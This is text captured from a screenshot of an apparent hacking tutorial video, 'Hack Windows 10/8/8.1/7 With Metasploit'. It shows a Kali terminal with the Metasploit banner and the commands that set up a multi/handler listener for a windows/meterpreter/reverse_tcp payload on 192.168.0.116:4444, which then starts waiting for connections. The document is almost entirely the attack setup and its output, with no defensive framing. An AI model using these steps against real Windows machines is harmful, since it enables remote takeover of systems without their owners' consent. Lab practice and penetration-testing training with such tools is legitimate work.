 Applications Places Terminal Wed 07:43 1
root@MalwareSQL: ~
Kali Live
CCC
File Edit View Search Terminal Help
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.21-dev ]
+ -- --=[ 1656 exploits - 947 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.116
LHOST => 192.168.0.116
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exlpoit
[-] Unknown command: exlpoit.
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.116:4444
[*] Starting the payload handler...
6:15 / 9:48 HD
Hack Windows 10/8/8.1/7 With Metasploit || Kali Linux 2017.1